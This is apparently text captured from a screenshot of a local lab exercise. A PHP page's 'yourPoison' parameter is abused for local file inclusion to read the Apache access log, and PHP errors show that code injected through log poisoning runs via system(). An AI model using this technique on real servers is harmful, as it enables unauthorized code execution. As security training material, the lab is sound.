 Venomous Snakes
Problem loading page
172.17.0.2/?yourPoison=/var/log/apache2/access.log
3
Pick your poison: Black Mamba Submit
172.17.0.1 - - [12/Apr/2022:02:19:51 +0000] "GET /?yourPoison=/var/log/apache2/access.log HTTP/1.1" 200 712 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0" 172.17.0.1 - - [12/Apr/2022:02:19:54 +0000]
"GET /?yourPoison=/var/log/apache2/access.log HTTP/1.1" 200 850 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0" 172.17.0.1 - - [12/Apr/2022:02:20:00 +0000] "GET /?yourPoison=/var/log/apache2
/access.log HTTP/1.1" 200 867 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0" 172.17.0.1 - - [12/Apr/2022:02:20:08 +0000] "GET /evil HTTP/1.1" 404 489 "-" "
Warning: Undefined array key "p" in /var/log/apache2/access.log on line 4
Fatal error: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in /var/log/apache2/access.log:4 Stack trace: #0 /var/log/apache2/access.log(4): system('') #1 /var/www/html/index.php(34): include('/var
/log/apache...') #2 {main} thrown in /var/log/apache2/access.log on line 4